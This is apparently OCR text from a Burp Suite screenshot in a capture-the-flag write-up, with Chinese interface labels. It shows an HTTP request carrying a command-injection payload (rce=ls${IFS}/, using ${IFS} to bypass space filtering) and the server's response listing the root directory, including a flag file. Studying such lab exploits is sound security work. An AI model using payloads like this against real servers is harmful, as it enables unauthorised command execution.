 请求
美化 Raw Hex
GET /?rce=ls${IFS}/ HTTP/1.1
2 Host: 112.6.51.212:32272
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : PHPSESSID =b44623d6ef7ed598e7b9cef33fcf6c3c
9 Upgrade-Insecure-Requests : 1
搜索...
响应
美化 Raw Hex 页面渲染
8 Content-Type : text/html; charset=UTF-8
9
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr